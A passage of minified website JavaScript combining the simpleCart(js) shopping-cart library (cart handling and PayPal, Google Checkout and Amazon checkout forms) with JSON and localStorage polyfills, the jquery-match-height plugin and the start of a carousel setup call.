var t={MooTools:"$$",Prototype:"$$",jQuery:"*"},n=0,r={},x=q||"simpleCart",z={};q={};q={};var v=p.localStorage,l=p.console||{msgs:[],log:function(a){l.msgs.push(a)}},D={USD:{code:"USD",symbol:"&#36;",name:"US Dollar"},INR:{code:"INR",symbol:"&#8377;",name:"Indian Rupee"},AUD:{code:"AUD",symbol:"&#36;",name:"Australian Dollar"},BRL:{code:"BRL",symbol:"R&#36;",name:"Brazilian Real"},CAD:{code:"CAD",symbol:"&#36;",name:"Canadian Dollar"},CZK:{code:"CZK",symbol:"&nbsp;&#75;&#269;",name:"Czech Koruna",after:!0},DKK:{code:"DKK",symbol:"DKK&nbsp;",name:"Danish Krone"},
EUR:{code:"EUR",symbol:"&euro;",name:"Euro"},HKD:{code:"HKD",symbol:"&#36;",name:"Hong Kong Dollar"},HUF:{code:"HUF",symbol:"&#70;&#116;",name:"Hungarian Forint"},ILS:{code:"ILS",symbol:"&#8362;",name:"Israeli New Sheqel"},JPY:{code:"JPY",symbol:"&yen;",name:"Japanese Yen",accuracy:0},MXN:{code:"MXN",symbol:"&#36;",name:"Mexican Peso"},NOK:{code:"NOK",symbol:"NOK&nbsp;",name:"Norwegian Krone"},NZD:{code:"NZD",symbol:"&#36;",name:"New Zealand Dollar"},PLN:{code:"PLN",symbol:"PLN&nbsp;",name:"Polish Zloty"},
GBP:{code:"GBP",symbol:"&pound;",name:"Pound Sterling"},SGD:{code:"SGD",symbol:"&#36;",name:"Singapore Dollar"},SEK:{code:"SEK",symbol:"SEK&nbsp;",name:"Swedish Krona"},CHF:{code:"CHF",symbol:"CHF&nbsp;",name:"Swiss Franc"},THB:{code:"THB",symbol:"&#3647;",name:"Thai Baht"},BTC:{code:"BTC",symbol:" BTC",name:"Bitcoin",accuracy:4,after:!0}},m={checkout:{type:"PayPal",email:"you@yours.com"},currency:"USD",language:"english-us",cartStyle:"div",cartColumns:[{attr:"name",label:"Name"},{attr:"price",label:"Price",
view:"currency"},{view:"decrement",label:!1},{attr:"quantity",label:"Qty"},{view:"increment",label:!1},{attr:"total",label:"SubTotal",view:"currency"},{view:"remove",text:"Remove",label:!1}],excludeFromCheckout:["thumb"],shippingFlatRate:0,shippingQuantityRate:0,shippingTotalRate:0,shippingCustom:null,taxRate:0,taxShipping:!1,data:{}},b=function(a){if(h(a))return b.ready(a);if(k(a,"object"))return b.extend(m,a)},A,B;b.extend=function(a,d){var c;e(d)&&(d=a,a=b);for(c in d)Object.prototype.hasOwnProperty.call(d,
c)&&(a[c]=d[c]);return a};b.extend({copy:function(a){a=C(a);a.init();return a}});b.extend({isReady:!1,add:function(a,d){var c=new b.Item(a||{}),g=!0,u=!0===d?d:!1;if(!u&&(g=b.trigger("beforeAdd",[c]),!1===g))return!1;(g=b.has(c))?(g.increment(c.quantity()),c=g):r[c.id()]=c;b.update();u||b.trigger("afterAdd",[c,e(g)]);return c},each:function(a,d){var c,g=0,u,e,w;if(h(a))e=a,w=r;else if(h(d))e=d,w=a;else return;for(c in w)if(Object.prototype.hasOwnProperty.call(w,c)){u=e.call(b,w[c],g,c);if(!1===u)break;
g+=1}},find:function(a){var d=[];if(k(r[a],"object"))return r[a];if(k(a,"object"))return b.each(function(c){var g=!0;b.each(a,function(a,b,d){k(a,s)?a.match(/<=.*/)?(a=parseFloat(a.replace("<=","")),c.get(d)&&parseFloat(c.get(d))<=a||(g=!1)):a.match(/</)?(a=parseFloat(a.replace("<","")),c.get(d)&&parseFloat(c.get(d))<a||(g=!1)):a.match(/>=/)?(a=parseFloat(a.replace(">=","")),c.get(d)&&parseFloat(c.get(d))>=a||(g=!1)):a.match(/>/)?(a=parseFloat(a.replace(">","")),c.get(d)&&parseFloat(c.get(d))>a||
(g=!1)):c.get(d)&&c.get(d)===a||(g=!1):c.get(d)&&c.get(d)===a||(g=!1);return g});g&&d.push(c)}),d;e(a)&&b.each(function(a){d.push(a)});return d},items:function(){return this.find()},has:function(a){var d=!1;b.each(function(b){b.equals(a)&&(d=b)});return d},empty:function(){var a={};b.each(function(b){!1===b.remove(!0)&&(a[b.id()]=b)});r=a;b.update()},quantity:function(){var a=0;b.each(function(b){a+=b.quantity()});return a},total:function(){var a=0;b.each(function(b){a+=b.total()});return a},grandTotal:function(){return b.total()+
b.tax()+b.shipping()},update:function(){b.save();b.trigger("update")},init:function(){b.load();b.update();b.ready()},$:function(a){return new b.ELEMENT(a)},$create:function(a){return b.$(f.createElement(a))},setupViewTool:function(){var a,d=p,c;for(c in t)if(Object.prototype.hasOwnProperty.call(t,c)&&p[c]&&(a=t[c].replace("*",c).split("."),(a=a.shift())&&(d=d[a]),"function"===typeof d)){A=d;b.extend(b.ELEMENT._,z[c]);break}},ids:function(){var a=[];b.each(function(b){a.push(b.id())});return a},save:function(){b.trigger("beforeSave");
var a={};b.each(function(d){a[d.id()]=b.extend(d.fields(),d.options())});v.setItem(x+"_items",JSON.stringify(a));b.trigger("afterSave")},load:function(){r={};var a=v.getItem(x+"_items");if(a){try{b.each(JSON.parse(a),function(a){b.add(a,!0)})}catch(d){b.error("Error Loading data: "+d)}b.trigger("load")}},ready:function(a){h(a)?b.isReady?a.call(b):b.bind("ready",a):e(a)&&!b.isReady&&(b.trigger("ready"),b.isReady=!0)},error:function(a){var d="";k(a,s)?d=a:k(a,"object")&&k(a.message,s)&&(d=a.message);
try{l.log("simpleCart(js) Error: "+d)}catch(c){}b.trigger("error",a)}});b.extend({tax:function(){var a=m.taxShipping?b.total()+b.shipping():b.total(),d=b.taxRate()*a;b.each(function(a){a.get("tax")?d+=a.get("tax"):a.get("taxRate")&&(d+=a.get("taxRate")*a.total())});return parseFloat(d)},taxRate:function(){return m.taxRate||0},shipping:function(a){if(h(a))b({shippingCustom:a});else{var d=m.shippingQuantityRate*b.quantity()+m.shippingTotalRate*b.total()+m.shippingFlatRate;h(m.shippingCustom)&&(d+=m.shippingCustom.call(b));
b.each(function(a){d+=parseFloat(a.get("shipping")||0)});return parseFloat(d)}}});B={attr:function(a,b){return a.get(b.attr)||""},currency:function(a,d){return b.toCurrency(a.get(d.attr)||0)},link:function(a,b){return"<a href='"+a.get(b.attr)+"'>"+b.text+"</a>"},decrement:function(a,b){return"<a href='javascript:;' class='"+x+"_decrement'>"+(b.text||"-")+"</a>"},increment:function(a,b){return"<a href='javascript:;' class='"+x+"_increment'>"+(b.text||"+")+"</a>"},image:function(a,b){return"<img src='"+
a.get(b.attr)+"'/>"},input:function(a,b){return"<input type='text' value='"+a.get(b.attr)+"' class='"+x+"_input'/>"},remove:function(a,b){return"<a href='javascript:;' class='"+x+"_remove'>"+(b.text||"X")+"</a>"}};b.extend({writeCart:function(a){var d=m.cartStyle.toLowerCase(),c="table"===d,g=c?"tr":"div",u=c?"th":"div",e=c?"td":"div",w=b.$create(d),d=b.$create(g).addClass("headerRow"),f,h;b.$(a).html(" ").append(w);w.append(d);c=0;for(h=m.cartColumns.length;c<h;c+=1)f=E(m.cartColumns[c]),a="item-"+
(f.attr||f.view||f.label||f.text||"cell")+" "+f.className,f=f.label||"",d.append(b.$create(u).addClass(a).html(f));b.each(function(a,d){b.createCartRow(a,d,g,e,w)});return w},createCartRow:function(a,d,c,g,u){d=b.$create(c).addClass("itemRow row-"+d+" "+(d%2?"even":"odd")).attr("id","cartItem_"+a.id());var e,f,l;u.append(d);u=0;for(c=m.cartColumns.length;u<c;u+=1)e=E(m.cartColumns[u]),f="item-"+(e.attr||(k(e.view,s)?e.view:e.label||e.text||"cell"))+" "+e.className,l=a,l=(h(e.view)?e.view:k(e.view,
s)&&h(B[e.view])?B[e.view]:B.attr).call(b,l,e),f=b.$create(g).addClass(f).html(l),d.append(f);return d}});b.Item=function(a){function d(){k(c.price,s)&&(c.price=parseFloat(c.price.replace(b.currency().decimal,".").replace(/[^0-9\.]+/ig,"")));isNaN(c.price)&&(c.price=0);0>c.price&&(c.price=0);k(c.quantity,s)&&(c.quantity=parseInt(c.quantity.replace(b.currency().delimiter,""),10));isNaN(c.quantity)&&(c.quantity=1);0>=c.quantity&&g.remove()}var c={},g=this;k(a,"object")&&b.extend(c,a);n+=1;for(c.id=
c.id||"SCI-"+n;!e(r[c.id]);)n+=1,c.id="SCI-"+n;g.get=function(a,b){var d=!b;return e(a)?a:h(c[a])?c[a].call(g):e(c[a])?h(g[a])&&d?g[a].call(g):!e(g[a])&&d?g[a]:c[a]:c[a]};g.set=function(a,b){e(a)||(c[a.toLowerCase()]=b,"price"!==a.toLowerCase()&&"quantity"!==a.toLowerCase()||d());return g};g.equals=function(a){for(var b in c)if(Object.prototype.hasOwnProperty.call(c,b)&&"quantity"!==b&&"id"!==b&&a.get(b)!==c[b])return!1;return!0};g.options=function(){var a={};b.each(c,function(d,c,e){var f=!0;b.each(g.reservedFields(),
function(a){a===e&&(f=!1);return f});f&&(a[e]=g.get(e))});return a};d()};b.Item._=b.Item.prototype={increment:function(a){a=parseInt(a||1,10);this.quantity(this.quantity()+a);return 1>this.quantity()?(this.remove(),null):this},decrement:function(a){return this.increment(-parseInt(a||1,10))},remove:function(a){if(!1===b.trigger("beforeRemove",[r[this.id()]]))return!1;delete r[this.id()];a||b.update();return null},reservedFields:function(){return"quantity id item_number price name shipping tax taxRate".split(" ")},
fields:function(){var a={},d=this;b.each(d.reservedFields(),function(b){d.get(b)&&(a[b]=d.get(b))});return a},quantity:function(a){return e(a)?parseInt(this.get("quantity",!0)||1,10):this.set("quantity",a)},price:function(a){return e(a)?parseFloat(this.get("price",!0).toString().replace(b.currency().symbol,"").replace(b.currency().delimiter,"")||1):this.set("price",parseFloat(a.toString().replace(b.currency().symbol,"").replace(b.currency().delimiter,"")))},id:function(){return this.get("id",!1)},
total:function(){return this.quantity()*this.price()}};b.extend({checkout:function(){if("custom"===m.checkout.type.toLowerCase()&&h(m.checkout.fn))m.checkout.fn.call(b,m.checkout);else if(h(b.checkout[m.checkout.type])){var a=b.checkout[m.checkout.type].call(b,m.checkout);a.data&&a.action&&a.method&&!1!==b.trigger("beforeCheckout",[a.data])&&b.generateAndSendForm(a)}else b.error("No Valid Checkout Method Specified")},extendCheckout:function(a){return b.extend(b.checkout,a)},generateAndSendForm:function(a){var d=
b.$create("form");d.attr("style","display:none;");d.attr("action",a.action);d.attr("method",a.method);b.each(a.data,function(a,g,e){d.append(b.$create("input").attr("type","hidden").attr("name",e).val(a))});b.$("body").append(d);d.el.submit();d.remove()}});b.extendCheckout({PayPal:function(a){if(!a.email)return b.error("No email provided for PayPal checkout");var d={cmd:"_cart",upload:"1",currency_code:b.currency().code,business:a.email,rm:"GET"===a.method?"0":"2",tax_cart:(1*b.tax()).toFixed(2),
handling_cart:(1*b.shipping()).toFixed(2),charset:"utf-8"},c=a.sandbox?"https://www.sandbox.paypal.com/cgi-bin/webscr":"https://www.paypal.com/cgi-bin/webscr",g="GET"===a.method?"GET":"POST";a.success&&(d["return"]=a.success);a.cancel&&(d.cancel_return=a.cancel);a.notify&&(d.notify_url=a.notify);b.each(function(a,c){var g=c+1,e=a.options(),f=0,h;d["item_name_"+g]=a.get("name");d["quantity_"+g]=a.quantity();d["amount_"+g]=(1*a.price()).toFixed(2);d["item_number_"+g]=a.get("item_number")||g;b.each(e,
function(a,c,e){10>c&&(h=!0,b.each(m.excludeFromCheckout,function(a){a===e&&(h=!1)}),h&&(f+=1,d["on"+c+"_"+g]=e,d["os"+c+"_"+g]=a))});d["option_index_"+c]=Math.min(10,f)});return{action:c,method:g,data:d}},GoogleCheckout:function(a){if(!a.merchantID)return b.error("No merchant id provided for GoogleCheckout");if("USD"!==b.currency().code&&"GBP"!==b.currency().code)return b.error("Google Checkout only accepts USD and GBP");var d={ship_method_name_1:"Shipping",ship_method_price_1:b.shipping(),ship_method_currency_1:b.currency().code,
_charset_:""},c="https://checkout.google.com/api/checkout/v2/checkoutForm/Merchant/"+a.merchantID;a="GET"===a.method?"GET":"POST";b.each(function(a,c){var e=c+1,f=[],h;d["item_name_"+e]=a.get("name");d["item_quantity_"+e]=a.quantity();d["item_price_"+e]=a.price();d["item_currency_ "+e]=b.currency().code;d["item_tax_rate"+e]=a.get("taxRate")||b.taxRate();b.each(a.options(),function(a,d,c){h=!0;b.each(m.excludeFromCheckout,function(a){a===c&&(h=!1)});h&&f.push(c+": "+a)});d["item_description_"+e]=f.join(", ")});
return{action:c,method:a,data:d}},AmazonPayments:function(a){if(!a.merchant_signature)return b.error("No merchant signature provided for Amazon Payments");if(!a.merchant_id)return b.error("No merchant id provided for Amazon Payments");if(!a.aws_access_key_id)return b.error("No AWS access key id provided for Amazon Payments");var d={aws_access_key_id:a.aws_access_key_id,merchant_signature:a.merchant_signature,currency_code:b.currency().code,tax_rate:b.taxRate(),weight_unit:a.weight_unit||"lb"},c="https://payments"+
(a.sandbox?"-sandbox":"")+".amazon.com/checkout/"+a.merchant_id,g="GET"===a.method?"GET":"POST";b.each(function(c,g){var e=g+1,f=[];d["item_title_"+e]=c.get("name");d["item_quantity_"+e]=c.quantity();d["item_price_"+e]=c.price();d["item_sku_ "+e]=c.get("sku")||c.id();d["item_merchant_id_"+e]=a.merchant_id;c.get("weight")&&(d["item_weight_"+e]=c.get("weight"));m.shippingQuantityRate&&(d["shipping_method_price_per_unit_rate_"+e]=m.shippingQuantityRate);b.each(c.options(),function(a,d,c){var g=!0;b.each(m.excludeFromCheckout,
function(a){a===c&&(g=!1)});g&&"weight"!==c&&"tax"!==c&&f.push(c+": "+a)});d["item_description_"+e]=f.join(", ")});return{action:c,method:g,data:d}},SendForm:function(a){if(!a.url)return b.error("URL required for SendForm Checkout");var d={currency:b.currency().code,shipping:b.shipping(),tax:b.tax(),taxRate:b.taxRate(),itemCount:b.find({}).length},c=a.url,g="GET"===a.method?"GET":"POST";b.each(function(a,c){var g=c+1,e=[],f;d["item_name_"+g]=a.get("name");d["item_quantity_"+g]=a.quantity();d["item_price_"+
g]=a.price();b.each(a.options(),function(a,d,c){f=!0;b.each(m.excludeFromCheckout,function(a){a===c&&(f=!1)});f&&e.push(c+": "+a)});d["item_options_"+g]=e.join(", ")});a.success&&(d["return"]=a.success);a.cancel&&(d.cancel_return=a.cancel);a.extra_data&&(d=b.extend(d,a.extra_data));return{action:c,method:g,data:d}}});q={bind:function(a,d){if(!h(d))return this;this._events||(this._events={});var c=a.split(/ +/);b.each(c,function(a){!0===this._events[a]?d.apply(this):e(this._events[a])?this._events[a]=
[d]:this._events[a].push(d)});return this},trigger:function(a,b){var c=!0,g,f;this._events||(this._events={});if(!e(this._events[a])&&h(this._events[a][0]))for(g=0,f=this._events[a].length;g<f;g+=1)c=this._events[a][g].apply(this,b||[]);return!1===c?!1:!0}};q.on=q.bind;b.extend(q);b.extend(b.Item._,q);q={beforeAdd:null,afterAdd:null,load:null,beforeSave:null,afterSave:null,update:null,ready:null,checkoutSuccess:null,checkoutFail:null,beforeCheckout:null,beforeRemove:null};b(q);b.each(q,function(a,
d,c){b.bind(c,function(){h(m[c])&&m[c].apply(this,arguments)})});b.extend({toCurrency:function(a,d){var c=parseFloat(a),g=d||{},g=b.extend(b.extend({symbol:"$",decimal:".",delimiter:",",accuracy:2,after:!1},b.currency()),g),e=c.toFixed(g.accuracy).split("."),c=e[1],e=e[0],e=b.chunk(e.reverse(),3).join(g.delimiter.reverse()).reverse();return(g.after?"":g.symbol)+e+(c?g.decimal+c:"")+(g.after?g.symbol:"")},chunk:function(a,b){"undefined"===typeof b&&(b=2);return a.match(RegExp(".{1,"+b+"}","g"))||[]}});
String.prototype.reverse=function(){return this.split("").reverse().join("")};b.extend({currency:function(a){if(k(a,s)&&!e(D[a]))m.currency=a;else if(k(a,"object"))D[a.code]=a,m.currency=a.code;else return D[m.currency]}});b.extend({bindOutlets:function(a){b.each(a,function(a,c,e){b.bind("update",function(){b.setOutlet("."+x+"_"+e,a)})})},setOutlet:function(a,d){var c=d.call(b,a);k(c,"object")&&c.el?b.$(a).html(" ").append(c):e(c)||b.$(a).html(c)},bindInputs:function(a){b.each(a,function(a){b.setInput("."+
x+"_"+a.selector,a.event,a.callback)})},setInput:function(a,d,c){b.$(a).live(d,c)}});b.ELEMENT=function(a){this.create(a);this.selector=a||null};b.extend(z,{MooTools:{text:function(a){return this.attr("text",a)},html:function(a){return this.attr("html",a)},val:function(a){return this.attr("value",a)},attr:function(a,b){if(e(b))return this.el[0]&&this.el[0].get(a);this.el.set(a,b);return this},remove:function(){this.el.dispose();return null},addClass:function(a){this.el.addClass(a);return this},removeClass:function(a){this.el.removeClass(a);
return this},append:function(a){this.el.adopt(a.el);return this},each:function(a){h(a)&&b.each(this.el,function(b,c,e){a.call(c,c,b,e)});return this},click:function(a){h(a)?this.each(function(b){b.addEvent("click",function(c){a.call(b,c)})}):e(a)&&this.el.fireEvent("click");return this},live:function(a,d){var c=this.selector;h(d)&&b.$("body").el.addEvent(a+":relay("+c+")",function(a,b){d.call(b,a)})},match:function(a){return this.el.match(a)},parent:function(){return b.$(this.el.getParent())},find:function(a){return b.$(this.el.getElements(a))},
closest:function(a){return b.$(this.el.getParent(a))},descendants:function(){return this.find("*")},tag:function(){return this.el[0].tagName},submit:function(){this.el[0].submit();return this},create:function(a){this.el=A(a)}},Prototype:{text:function(a){if(e(a))return this.el[0].innerHTML;this.each(function(b,c){$(c).update(a)});return this},html:function(a){return this.text(a)},val:function(a){return this.attr("value",a)},attr:function(a,b){if(e(b))return this.el[0].readAttribute(a);this.each(function(c,
e){$(e).writeAttribute(a,b)});return this},append:function(a){this.each(function(b,c){a.el?a.each(function(a,b){$(c).appendChild(b)}):y(a)&&$(c).appendChild(a)});return this},remove:function(){this.each(function(a,b){$(b).remove()});return this},addClass:function(a){this.each(function(b,c){$(c).addClassName(a)});return this},removeClass:function(a){this.each(function(b,c){$(c).removeClassName(a)});return this},each:function(a){h(a)&&b.each(this.el,function(b,c,e){a.call(c,c,b,e)});return this},click:function(a){h(a)?
this.each(function(b,c){$(c).observe("click",function(b){a.call(c,b)})}):e(a)&&this.each(function(a,b){$(b).fire("click")});return this},live:function(a,b){if(h(b)){var c=this.selector;f.observe(a,function(a,e){e===A(a).findElement(c)&&b.call(e,a)})}},parent:function(){return b.$(this.el.up())},find:function(a){return b.$(this.el.getElementsBySelector(a))},closest:function(a){return b.$(this.el.up(a))},descendants:function(){return b.$(this.el.descendants())},tag:function(){return this.el.tagName},
submit:function(){this.el[0].submit()},create:function(a){k(a,s)?this.el=A(a):y(a)&&(this.el=[a])}},jQuery:{passthrough:function(a,b){if(e(b))return this.el[a]();this.el[a](b);return this},text:function(a){return this.passthrough("text",a)},html:function(a){return this.passthrough("html",a)},val:function(a){return this.passthrough("val",a)},append:function(a){this.el.append(a.el||a);return this},attr:function(a,b){if(e(b))return this.el.attr(a);this.el.attr(a,b);return this},remove:function(){this.el.remove();
return this},addClass:function(a){this.el.addClass(a);return this},removeClass:function(a){this.el.removeClass(a);return this},each:function(a){return this.passthrough("each",a)},click:function(a){return this.passthrough("click",a)},live:function(a,b){A(f).delegate(this.selector,a,b);return this},parent:function(){return b.$(this.el.parent())},find:function(a){return b.$(this.el.find(a))},closest:function(a){return b.$(this.el.closest(a))},tag:function(){return this.el[0].tagName},descendants:function(){return b.$(this.el.find("*"))},
submit:function(){return this.el.submit()},create:function(a){this.el=A(a)}}});b.ELEMENT._=b.ELEMENT.prototype;b.ready(b.setupViewTool);b.ready(function(){b.bindOutlets({total:function(){return b.toCurrency(b.total())},quantity:function(){return b.quantity()},items:function(a){b.writeCart(a)},tax:function(){return b.toCurrency(b.tax())},taxRate:function(){return b.taxRate().toFixed()},shipping:function(){return b.toCurrency(b.shipping())},grandTotal:function(){return b.toCurrency(b.grandTotal())}});
b.bindInputs([{selector:"checkout",event:"click",callback:function(){b.checkout()}},{selector:"empty",event:"click",callback:function(){b.empty()}},{selector:"increment",event:"click",callback:function(){b.find(b.$(this).closest(".itemRow").attr("id").split("_")[1]).increment();b.update()}},{selector:"decrement",event:"click",callback:function(){b.find(b.$(this).closest(".itemRow").attr("id").split("_")[1]).decrement();b.update()}},{selector:"remove",event:"click",callback:function(){b.find(b.$(this).closest(".itemRow").attr("id").split("_")[1]).remove()}},
{selector:"input",event:"change",callback:function(){var a=b.$(this),d=a.parent(),c=d.attr("class").split(" ");b.each(c,function(c){c.match(/item-.+/i)&&(c=c.split("-")[1],b.find(d.closest(".itemRow").attr("id").split("_")[1]).set(c,a.val()),b.update())})}},{selector:"shelfItem .item_add",event:"click",callback:function(){var a={};b.$(this).closest("."+x+"_shelfItem").descendants().each(function(d,c){var e=b.$(c);e.attr("class")&&e.attr("class").match(/item_.+/)&&!e.attr("class").match(/item_add/)&&
b.each(e.attr("class").split(" "),function(b){var c,d;if(b.match(/item_.+/)){b=b.split("_")[1];c="";switch(e.tag().toLowerCase()){case "input":case "textarea":case "select":d=e.attr("type");if(!d||("checkbox"===d.toLowerCase()||"radio"===d.toLowerCase())&&e.attr("checked")||"text"===d.toLowerCase()||"number"===d.toLowerCase())c=e.val();break;case "img":c=e.attr("src");break;default:c=e.text()}null!==c&&""!==c&&(a[b.toLowerCase()]=a[b.toLowerCase()]?a[b.toLowerCase()]+", "+c:c)}})});b.add(a)}}])});
f.addEventListener?p.DOMContentLoaded=function(){f.removeEventListener("DOMContentLoaded",DOMContentLoaded,!1);b.init()}:f.attachEvent&&(p.DOMContentLoaded=function(){"complete"===f.readyState&&(f.detachEvent("onreadystatechange",DOMContentLoaded),b.init())});(function(){if("complete"===f.readyState)return setTimeout(b.init,1);if(f.addEventListener)f.addEventListener("DOMContentLoaded",DOMContentLoaded,!1),p.addEventListener("load",b.init,!1);else if(f.attachEvent){f.attachEvent("onreadystatechange",
DOMContentLoaded);p.attachEvent("onload",b.init);var a=!1;try{a=null===p.frameElement}catch(d){}f.documentElement.doScroll&&a&&F()}})();return b};p.simpleCart=C()})(window,document);var JSON;JSON||(JSON={});
(function(){function p(e){return 10>e?"0"+e:e}function f(f){e.lastIndex=0;return e.test(f)?'"'+f.replace(e,function(e){var f=C[e];return"string"===typeof f?f:"\\u"+("0000"+e.charCodeAt(0).toString(16)).slice(-4)})+'"':'"'+f+'"'}function s(e,k){var t,n,r,p,z=h,v,l=k[e];l&&"object"===typeof l&&"function"===typeof l.toJSON&&(l=l.toJSON(e));"function"===typeof q&&(l=q.call(k,e,l));switch(typeof l){case "string":return f(l);case "number":return isFinite(l)?String(l):"null";case "boolean":case "null":return String(l);
case "object":if(!l)return"null";h+=y;v=[];if("[object Array]"===Object.prototype.toString.apply(l)){p=l.length;for(t=0;t<p;t+=1)v[t]=s(t,l)||"null";r=0===v.length?"[]":h?"[\n"+h+v.join(",\n"+h)+"\n"+z+"]":"["+v.join(",")+"]";h=z;return r}if(q&&"object"===typeof q)for(p=q.length,t=0;t<p;t+=1)"string"===typeof q[t]&&(n=q[t],(r=s(n,l))&&v.push(f(n)+(h?": ":":")+r));else for(n in l)Object.prototype.hasOwnProperty.call(l,n)&&(r=s(n,l))&&v.push(f(n)+(h?": ":":")+r);r=0===v.length?"{}":h?"{\n"+h+v.join(",\n"+
h)+"\n"+z+"}":"{"+v.join(",")+"}";h=z;return r}}"function"!==typeof Date.prototype.toJSON&&(Date.prototype.toJSON=function(){return isFinite(this.valueOf())?this.getUTCFullYear()+"-"+p(this.getUTCMonth()+1)+"-"+p(this.getUTCDate())+"T"+p(this.getUTCHours())+":"+p(this.getUTCMinutes())+":"+p(this.getUTCSeconds())+"Z":null},String.prototype.toJSON=Number.prototype.toJSON=Boolean.prototype.toJSON=function(){return this.valueOf()});var k=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,
e=/[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,h,y,C={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"},q;"function"!==typeof JSON.stringify&&(JSON.stringify=function(e,f,k){var n;y=h="";if("number"===typeof k)for(n=0;n<k;n+=1)y+=" ";else"string"===typeof k&&(y=k);if((q=f)&&"function"!==typeof f&&("object"!==typeof f||"number"!==typeof f.length))throw Error("JSON.stringify");return s("",{"":e})});
"function"!==typeof JSON.parse&&(JSON.parse=function(e,f){function h(e,k){var n,p,l=e[k];if(l&&"object"===typeof l)for(n in l)Object.prototype.hasOwnProperty.call(l,n)&&(p=h(l,n),void 0!==p?l[n]=p:delete l[n]);return f.call(e,k,l)}var n;e=String(e);k.lastIndex=0;k.test(e)&&(e=e.replace(k,function(e){return"\\u"+("0000"+e.charCodeAt(0).toString(16)).slice(-4)}));if(/^[\],:{}\s]*$/.test(e.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,"@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,
"]").replace(/(?:^|:|,)(?:\s*\[)+/g,"")))return n=eval("("+e+")"),"function"===typeof f?h({"":n},""):n;throw new SyntaxError("JSON.parse");})})();
(function(){if(!this.localStorage)if(this.globalStorage)try{this.localStorage=this.globalStorage}catch(p){}else{var f=document.createElement("div");f.style.display="none";document.getElementsByTagName("head")[0].appendChild(f);if(f.addBehavior){f.addBehavior("#default#userdata");var s=this.localStorage={length:0,setItem:function(e,h){f.load("localStorage");e=k(e);f.getAttribute(e)||this.length++;f.setAttribute(e,h);f.save("localStorage")},getItem:function(e){f.load("localStorage");e=k(e);return f.getAttribute(e)},
removeItem:function(e){f.load("localStorage");e=k(e);f.removeAttribute(e);f.save("localStorage");this.length=0},clear:function(){f.load("localStorage");for(var e=0;attr=f.XMLDocument.documentElement.attributes[e++];)f.removeAttribute(attr.name);f.save("localStorage");this.length=0},key:function(e){f.load("localStorage");return f.XMLDocument.documentElement.attributes[e]}},k=function(e){return e.replace(/[^-._0-9A-Za-z\xb7\xc0-\xd6\xd8-\xf6\xf8-\u037d\u37f-\u1fff\u200c-\u200d\u203f\u2040\u2070-\u218f]/g,
"-")};f.load("localStorage");s.length=f.XMLDocument.documentElement.attributes.length}}})();

/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});

$(window).load(function() {
    $('.owl-carousel').owlCarousel({
    items:3,
 autoplay:true,
